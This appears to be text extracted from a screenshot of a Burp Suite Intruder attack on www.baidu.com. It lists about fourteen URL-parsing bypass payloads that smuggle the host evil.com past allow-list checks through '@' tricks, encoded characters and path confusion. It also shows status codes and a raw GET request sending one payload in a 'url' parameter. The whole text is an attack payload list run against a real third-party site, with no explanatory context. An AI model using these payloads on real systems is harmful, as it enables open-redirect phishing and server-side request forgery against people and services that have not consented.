 5. Intruder attack of https://www.baidu.com
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code
2 https://foo@evil.com:80@www.baidu.com 200
3 https://foo@evil.com%09@www.baidu.com 200
4 https://evil.com?www.baidu.com 200
5 https://evil.com[@www.baidu.com 200
6 https://evil.com%ff@www.baidu.com 200
7 https://evil.com%ff.www.baidu.com 200
8 //evil.com 200
9 https://evil.com/www.baidu.com 200
10 https://www.baidu.com%25253F@evil.com 200
11 https://www.baidu.com@evil.com 200
12 https://foo@evil.com%20@www.baidu.com 200
13 https://www.baidu.com%253F@evil.com 200
14 https://www.baidu.com.evil.com 200
15 https://www.baidu.com%3F@evil.com 200
Request Response
Pretty Raw Hex
1 GET /?url=https://www.baidu.com@evil.com HTTP/1.1
2 Host: www.baidu.com
3 User-Agent: curl/8.7.1
5 Connection: keep-alive
6
7